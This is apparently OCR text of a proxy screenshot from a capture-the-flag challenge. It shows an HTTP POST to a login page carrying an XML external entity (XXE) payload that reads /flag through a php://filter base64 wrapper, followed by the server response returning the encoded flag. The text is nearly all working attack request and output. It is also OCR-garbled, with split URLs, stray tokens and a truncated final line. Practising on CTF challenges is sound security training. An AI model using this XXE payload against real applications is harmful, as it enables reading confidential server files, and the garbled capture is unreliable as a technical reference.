 POST /login.php HTTP/1.1
Host ? : 5e7ba50a-f076-4317-bada-798a8c9f75e8.node5.buuoj.cn:81
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/
537.36
Accept: */*
Origin: http://5e7ba50a-f076-4317-bada-798a8c9f75e8.node5.buuoj.
cn:81
Referer: http://5e7ba50a-f076-4317-bada-798a8c9f75e8.node5.buuoj.
cn:81/
Content-Type: text/plain;charset=UTF-8
Content-Length auto : 104
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE xxx [
<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/
resource=/flag">
]>
<root>
<username>&xxe;</username>
<password>12345</password>
</root>
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 12 Feb 2025 13:17:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.0.33
7 Vary: Accept-Encoding
8 Cache-Control: no-cache
9 Content-Length: 75
10
11 Your username:
ZmxhZ3tlNjExOTNhOC1jOGFkLTQyMzgtOWI5Ny1iNGU5YTQxN2Q
5YzV9Cg==
远端地址:127.0.0.1:7890; 响应时
间:2044ms; 总耗时:2046ms; URL:
http://5e7ba50a-f076-4317-bad